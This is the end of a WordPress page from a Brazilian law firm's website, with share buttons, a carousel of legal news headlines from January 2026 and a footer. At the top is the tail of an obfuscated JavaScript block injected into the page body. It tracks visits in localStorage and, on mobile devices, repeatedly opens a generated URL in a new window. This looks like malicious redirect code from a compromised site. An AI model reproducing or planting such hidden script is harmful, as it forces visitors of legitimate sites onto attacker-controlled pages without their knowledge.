_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><span class="cp-load-after-post"></span>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4774ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4774ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c6d1d9" data-id="8c6d1d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50019d6b elementor-share-buttons--skin-framed elementor-share-buttons--shape-rounded elementor-grid-mobile-2 elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="50019d6b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25abbdad elementor-widget elementor-widget-spacer" data-id="25abbdad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21c359ae elementor-author-box--layout-image-left elementor-author-box--align-left elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="21c359ae" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cordeiro.adv.br/author/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g" alt="Author picture" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cordeiro.adv.br/author/">
						<h4 class="elementor-author-box__name">
													</h4>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04f179e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04f179e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56440e1" data-id="56440e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-438025f elementor-widget elementor-widget-heading" data-id="438025f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More articles</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5d26f6c elementor-widget elementor-widget-spacer" data-id="5d26f6c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c9a6cc img-align-top slide-h-position-center image-vertical-align-center arrows-relative-to-box_area icon-box-vertical-align-top preserve-img-ratio-cover bullets-small-dot-stroke elementor-widget elementor-widget-the7-elements-simple-posts-carousel" data-id="7c9a6cc" data-element_type="widget" data-settings="{&quot;widget_columns&quot;:4,&quot;gap_between_posts&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;widget_columns_tablet&quot;:3,&quot;widget_columns_mobile&quot;:1,&quot;gap_between_posts_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;gap_between_posts_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="the7-elements-simple-posts-carousel.default">
				<div class="elementor-widget-container">
					<div class="disable-arrows-hover-bg owl-carousel the7-elementor-widget the7-simple-widget-posts-carousel elementor-owl-carousel-call loading-effect-none classic-layout-list the7-elements-simple-posts-carousel-7c9a6cc" data-scroll-mode="1" data-auto-height="false" data-speed="600" data-autoplay="false" data-autoplay_speed=""><article class="post visible wrapper dt-owl-item-wrap no-img post-13679 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/23/responsabilidade-de-gestor-de-banco-de-dados-e-intimacao-em-penhora-sao-destaques-na-edicao-extra-do-informativo/" rel="bookmark" title="Responsabilidade de gestor de banco de dados e intimação em penhora são destaques na edição extra do Informativo" class="post-title">Responsabilidade de gestor de banco de dados e intimação em penhora são destaques na edição extra do Informativo</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-23T08:54:52-03:00">23 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13678 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/23/para-terceira-turma-juros-de-mora-so-incidem-na-partilha-de-bens-apos-transito-em-julgado-da-acao/" rel="bookmark" title="Para Terceira Turma, juros de mora só incidem na partilha de bens após trânsito em julgado da ação" class="post-title">Para Terceira Turma, juros de mora só incidem na partilha de bens após trânsito em julgado da ação</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-23T07:55:08-03:00">23 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13677 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/22/piloto-venezuelano-acusado-de-transportar-quase-uma-tonelada-de-maconha-continua-preso/" rel="bookmark" title="Piloto venezuelano acusado de transportar quase uma tonelada de maconha continua preso" class="post-title">Piloto venezuelano acusado de transportar quase uma tonelada de maconha continua preso</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-22T09:55:06-03:00">22 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13676 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/22/ii-seminario-internacional-de-direito-comparado-acontece-dia-11-na-enfam/" rel="bookmark" title="II Seminário Internacional de Direito Comparado acontece dia 11 na Enfam" class="post-title">II Seminário Internacional de Direito Comparado acontece dia 11 na Enfam</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-22T09:55:06-03:00">22 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13675 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/22/condenado-por-trafico-de-quase-duas-toneladas-de-cocaina-nao-obtem-reducao-da-pena/" rel="bookmark" title="Condenado por tráfico de quase duas toneladas de cocaína não obtém redução da pena" class="post-title">Condenado por tráfico de quase duas toneladas de cocaína não obtém redução da pena</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-22T08:56:02-03:00">22 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13674 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/22/presenca-de-estacao-de-compressao-de-gas-no-municipio-nao-gera-direito-a-royalties/" rel="bookmark" title="Presença de estação de compressão de gás no município não gera direito a royalties" class="post-title">Presença de estação de compressão de gás no município não gera direito a royalties</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-22T07:54:49-03:00">22 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13673 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/22/mantida-prisao-preventiva-da-loira-do-pcc-apontada-como-uma-das-liderancas-da-faccao-em-sao-paulo/" rel="bookmark" title="Mantida prisão preventiva da “Loira do PCC”, apontada como uma das lideranças da facção em São Paulo" class="post-title">Mantida prisão preventiva da “Loira do PCC”, apontada como uma das lideranças da facção em São Paulo</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-22T07:54:49-03:00">22 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13672 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/21/ciberseguranca-em-jogo-cjf-lanca-curso-gamificado-para-fortalecer-resposta-a-incidentes-nos-trfs/" rel="bookmark" title="Cibersegurança em jogo: CJF lança curso gamificado para fortalecer resposta a incidentes nos TRFs" class="post-title">Cibersegurança em jogo: CJF lança curso gamificado para fortalecer resposta a incidentes nos TRFs</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-21T17:55:34-03:00">21 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13671 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/21/mantida-decisao-que-assegurou-permanencia-de-candidato-em-concurso-para-juiz-substituto-no-am/" rel="bookmark" title="Mantida decisão que assegurou permanência de candidato em concurso para juiz substituto no AM" class="post-title">Mantida decisão que assegurou permanência de candidato em concurso para juiz substituto no AM</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-21T08:55:22-03:00">21 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13670 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/21/tribunal-autoriza-contratacao-emergencial-de-servico-de-coleta-de-lixo-em-varzea-grande-mt/" rel="bookmark" title="Tribunal autoriza contratação emergencial de serviço de coleta de lixo em Várzea Grande (MT)" class="post-title">Tribunal autoriza contratação emergencial de serviço de coleta de lixo em Várzea Grande (MT)</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-21T08:55:22-03:00">21 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13669 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/21/entender-direito-fala-de-liberdade-religiosa-e-combate-a-intolerancia/" rel="bookmark" title="Entender Direito fala de liberdade religiosa e combate à intolerância" class="post-title">Entender Direito fala de liberdade religiosa e combate à intolerância</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-21T08:55:22-03:00">21 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13668 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/21/quarta-turma-dispensa-quebra-de-sigilo-bancario-para-busca-de-patrimonio-no-sistema-sniper-do-cnj/" rel="bookmark" title="Quarta Turma dispensa quebra de sigilo bancário para busca de patrimônio no sistema Sniper, do CNJ" class="post-title">Quarta Turma dispensa quebra de sigilo bancário para busca de patrimônio no sistema Sniper, do CNJ</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-21T07:55:01-03:00">21 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article></div><div class="owl-nav disabled"><div class="owl-prev" role="button"><i class=" icomoon-the7-font-the7-arrow-29-3"></i></div><div class="owl-next" role="button"><i class=" icomoon-the7-font-the7-arrow-29-2"></i></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="752" class="elementor elementor-752 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68523834 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68523834" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7df1c0f0" data-id="7df1c0f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d317da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d317da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-adae421" data-id="adae421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dc773 elementor-widget elementor-widget-image" data-id="98dc773" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1440" height="448" src="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png" class="attachment-full size-full wp-image-8348" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png 1440w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-300x93.png 300w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1024x319.png 1024w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-768x239.png 768w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1000x311.png 1000w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30820be elementor-widget elementor-widget-spacer" data-id="30820be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e78efb9 elementor-widget elementor-widget-text-editor" data-id="e78efb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Escritório: Rua Souza Naves, nº 3983, 11 andar &#8211; Centro &#8211; Cascavel/PR</p><p>Tel: (45)3223-5940</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec16741 elementor-widget elementor-widget-spacer" data-id="ec16741" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-691996b" data-id="691996b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6d1aa4 elementor-widget elementor-widget-spacer" data-id="e6d1aa4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35bcade" data-id="35bcade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17ec66f elementor-widget elementor-widget-spacer" data-id="17ec66f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8571e42 elementor-widget elementor-widget-spacer" data-id="8571e42" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc3caa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3caa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1600a3" data-id="d1600a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3514acd elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="3514acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© 2022 - Cordeiro Advogados - Cascavel/ PR </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>body div .wpcf7-form .fit-the-fullspace{position:absolute;margin-left:-999em;}</style><script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.2.0" id="the7-elementor-frontend-common-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/main.min.js?ver=12.2.0" id="dt-main-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/cordeiro.adv.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=12.2.0" id="the7_horizontal-menu-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js?ver=12.2.0" id="the7-e-sticky-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js?ver=12.2.0" id="the7-e-sticky-effect-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts-carousel.min.js?ver=12.2.0" id="the7-elements-simple-posts-carousel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.2.0" id="dt-legacy-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.2.0" id="jquery-mousewheel-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.6.0" id="the7-core-js"></script>
<script id="cf7-antispam-js-extra">
var cf7a_settings = {"prefix":"_cf7a_","disableReload":"1","version":"7W3jaMJlx8r5zjGD5y7EQg=="};
//# sourceURL=cf7-antispam-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/cf7-antispam/build/script.js?ver=a36b04cf8b501e85565c" id="cf7-antispam-js"></script>
